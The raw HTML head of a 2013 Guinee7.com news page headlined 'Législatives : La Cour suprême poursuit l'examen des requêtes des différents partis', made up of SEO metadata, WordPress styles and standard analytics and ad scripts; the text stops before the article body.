

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guinee7.com/2013/11/08/legislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis/
body_size: 24397
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="fr-FR"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="fr-FR"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="fr-FR"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://www.guinee7.com/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Législatives : La Cour suprême poursuit l&#039;examen des requêtes des différents partis - Guinee7.com</title>
	<meta name="description" content="Législatives : La Cour suprême poursuit l&#039;examen des requêtes des différents partis" />
	<link rel="canonical" href="https://www.guinee7.com/2013/11/08/legislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Législatives : La Cour suprême poursuit l&#039;examen des requêtes des différents partis - Guinee7.com" />
	<meta property="og:description" content="Législatives : La Cour suprême poursuit l&#039;examen des requêtes des différents partis" />
	<meta property="og:url" content="https://www.guinee7.com/2013/11/08/legislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis/" />
	<meta property="og:site_name" content="Guinee7.com" />
	<meta property="article:publisher" content="https://www.facebook.com/guinee7info" />
	<meta property="article:published_time" content="2013-11-08T05:34:49+00:00" />
	<meta name="author" content="Guinee7.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@guinee7com" />
	<meta name="twitter:site" content="@guinee7com" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Guinee7.com" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.guinee7.com/2013/11/08/legislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis/#article","isPartOf":{"@id":"https://www.guinee7.com/2013/11/08/legislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis/"},"author":{"name":"Guinee7.com","@id":"https://www.guinee7.com/#/schema/person/1958c5b267436447d29862b0a91f44a1"},"headline":"Législatives : La Cour suprême poursuit l&rsquo;examen des requêtes des différents partis","datePublished":"2013-11-08T05:34:49+00:00","mainEntityOfPage":{"@id":"https://www.guinee7.com/2013/11/08/legislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis/"},"wordCount":359,"publisher":{"@id":"https://www.guinee7.com/#organization"},"articleSection":["Actualités","Politique"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.guinee7.com/2013/11/08/legislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis/","url":"https://www.guinee7.com/2013/11/08/legislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis/","name":"Législatives : La Cour suprême poursuit l'examen des requêtes des différents partis - Guinee7.com","isPartOf":{"@id":"https://www.guinee7.com/#website"},"datePublished":"2013-11-08T05:34:49+00:00","description":"Législatives : La Cour suprême poursuit l'examen des requêtes des différents partis","breadcrumb":{"@id":"https://www.guinee7.com/2013/11/08/legislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.guinee7.com/2013/11/08/legislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis/"]}]},{"@type":"BreadcrumbList","@id":"https://www.guinee7.com/2013/11/08/legislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.guinee7.com/"},{"@type":"ListItem","position":2,"name":"Articles","item":"https://www.guinee7.com/articles/"},{"@type":"ListItem","position":3,"name":"Législatives : La Cour suprême poursuit l&rsquo;examen des requêtes des différents partis"}]},{"@type":"WebSite","@id":"https://www.guinee7.com/#website","url":"https://www.guinee7.com/","name":"Guinee7.com","description":"Actualités de la Guinée Conakry 7/7","publisher":{"@id":"https://www.guinee7.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.guinee7.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.guinee7.com/#organization","name":"Guinee7.com","url":"https://www.guinee7.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.guinee7.com/#/schema/logo/image/","url":"https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/09/Design-sans-titre-1.png?fit=1200%2C630&ssl=1","contentUrl":"https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/09/Design-sans-titre-1.png?fit=1200%2C630&ssl=1","width":1200,"height":630,"caption":"Guinee7.com"},"image":{"@id":"https://www.guinee7.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/guinee7info","https://x.com/guinee7com"]},{"@type":"Person","@id":"https://www.guinee7.com/#/schema/person/1958c5b267436447d29862b0a91f44a1","name":"Guinee7.com","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.guinee7.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3e993904c89b1c2a7b38cd0effe9f7e2e28f06cb7a9beaa0f9de0f14b743294?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3e993904c89b1c2a7b38cd0effe9f7e2e28f06cb7a9beaa0f9de0f14b743294?s=96&d=mm&r=g","caption":"Guinee7.com"},"sameAs":["http://guinee7.com"],"url":"https://www.guinee7.com/author/traoreguinee7/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Guinee7.com &raquo; Flux" href="https://www.guinee7.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guinee7.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guinee7.com%2F2013%2F11%2F08%2Flegislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guinee7.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guinee7.com%2F2013%2F11%2F08%2Flegislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.js" id="jquery-migrate-js"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PB63SMX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.guinee7.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PB63SMX", {"googlesitekit_post_type":"post","googlesitekit_post_author":"Guinee7.com","googlesitekit_post_date":"20131108"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.guinee7.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guinee7.com/wp-json/wp/v2/posts/1475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guinee7.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.guinee7.com/?p=1475' />
<meta name="generator" content="Site Kit by Google 1.171.0" />	<style>img#wpstats{display:none}</style>
					<link rel="shortcut icon" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">			<link rel="apple-touch-icon" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">			<link rel="apple-touch-icon" sizes="114x114" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">			<link rel="apple-touch-icon" sizes="72x72" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">			<link rel="apple-touch-icon" sizes="144x144" href="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg">
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http://www.guinee7.com/wp-content/uploads/2019/06/logoguineeX96-2.png"
    },
    "url": "https://www.guinee7.com/",
    "name": "Guinee7.com",
    "description": "Actualit\u00e9s de la Guin\u00e9e Conakry 7/7"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Guinee7.com",
    "alternateName": "Actualit\u00e9s de la Guin\u00e9e Conakry 7/7",
    "url": "https://www.guinee7.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "L\u00e9gislatives : La Cour supr\u00eame poursuit l'examen des requ\u00eates des diff\u00e9rents partis",
    "description": "\n\t\t\t\t\t\t",
    "datePublished": "2013-11-08",
    "dateModified": "2013-11-08",
    "author": {
        "@type": "Person",
        "@id": "#person-Guinee7com",
        "name": "Guinee7.com"
    },
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.guinee7.com/2013/11/08/legislatives-cour-supreme-poursuit-lexamen-requetes-differents-partis/"
}</script>

<!-- Extrait Google Tag Manager ajouté par Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TGTMS4V4' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1633418506232299&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel='stylesheet' id='bf-minifed-css-1' href='https://www.guinee7.com/wp-content/bs-booster-cache/9e4c8457777d243b41c7efb69cc1a0d8.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1769887530' href='https://www.guinee7.com/wp-content/bs-booster-cache/749e5f085e7f196cca7cc1c2bbf6808e.css' type='text/css' media='all' />
<link rel="icon" href="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg?fit=270%2C270&#038;ssl=1" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-1475 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-clean-news active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right boxed main-menu-sticky main-menu-out-full-width single-prim-cat-10 single-cat-10 single-cat-14  bs-show-ha bs-show-ha-a wpb-js-composer js-comp-ver-7.0 vc_responsive bs-ll-a" dir="ltr">
		<!-- Extrait Google Tag Manager (noscript) ajouté par Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGTMS4V4" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
